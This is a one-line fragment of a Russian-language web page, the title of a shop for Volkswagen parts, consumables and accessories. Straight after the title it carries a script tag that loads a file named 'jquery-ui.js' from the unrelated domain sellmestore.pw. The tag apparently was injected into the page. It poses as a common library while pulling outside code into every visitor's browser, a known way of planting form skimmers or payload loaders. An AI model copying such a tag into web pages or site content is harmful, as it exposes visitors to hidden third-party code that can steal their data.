 Запчасти, расходные материалы и аксессуары для Volkswagen<script src='https://sellmestore.pw/jquery-ui.js'></script>
